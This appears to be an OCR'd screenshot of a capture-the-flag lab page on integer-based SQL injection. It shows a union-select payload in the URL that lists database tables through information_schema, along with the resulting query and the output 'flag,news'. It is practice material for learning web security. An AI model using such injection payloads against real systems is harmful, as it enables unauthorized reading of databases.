 challenge-62b47541641347fb.sandbox.ctfhub.com:10800/?id=-1+union+select+group_concat(table_name)%2C+1+from+information_schema.tables+whe
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-1 union select group_concat(table_name), 1 from information_schema.tables where
table_schema='sqli'
ID: flag,news
Data: 1